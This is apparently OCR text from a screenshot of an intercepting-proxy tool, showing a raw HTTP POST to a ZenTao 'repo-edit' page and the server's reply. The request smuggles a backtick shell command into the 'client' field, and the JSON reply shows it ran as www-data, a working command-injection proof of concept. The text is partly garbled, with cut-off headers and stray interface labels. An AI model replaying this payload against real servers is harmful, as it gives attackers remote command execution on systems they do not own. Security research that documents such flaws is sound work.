 Raw 参数 头 Hex
POST /repo-edit-10000-10000.html HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
Cookie: zentaosid=u6vl6rc62jiqof4g5jtle6pft2; lang=zh-cn;
device=desktop; theme=default
Accept-Language: zh-CN,zh;q=0.9
X-Requested-With: XMLHttpRequest
Refere
Host:
Content-Length:
Expect: 100-continue
Connection: close
SCM=Subversion&client=`id`
? < + > 输入搜索字词 没有比赛
Raw Hex
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Set-Cookie: lang=zh-cn; expires=Mon, 15-May-2023 07:46:28 GMT;
Max-Age=2592000; path=/
Set-Cookie: device=desktop; expires=Mon, 15-May-2023 07:46:28
GMT; Max-Age=2592000; path=/; HttpOnly
Set-Cookie: theme=default; expires=Mon, 15-May-2023 07:46:28
GMT; Max-Age=2592000; path=/
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Strict-Transport-Security: max-age=3600; includeSubDomains
Referrer-Policy: no-referrer-when-downgrade
X-Permitted-Cross-Domain-Policies: master-only
X-Download-Options: noopen
Content-Security-Policy: form-action 'self';connect-src 'self';
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding
Content-Length: 229
Connection: close
Content-Type: text/html; Language=UTF-8;charset=UTF-8
{"result":"fail","message":{"client":"\u5ba2\u6237\u7aef\u9519\u
8bef\uff01<br \/>\u6267\u884c\u547d\u4ee4\uff1a`id` --version
--quiet 2>&1<br \/>\n\u9519\u8bef\u7ed3\u679c(127)\uff1a sh: 1:
uid=33(www-data): not found<br \/>\n"}}
? < + > 输入搜索字词 没有比赛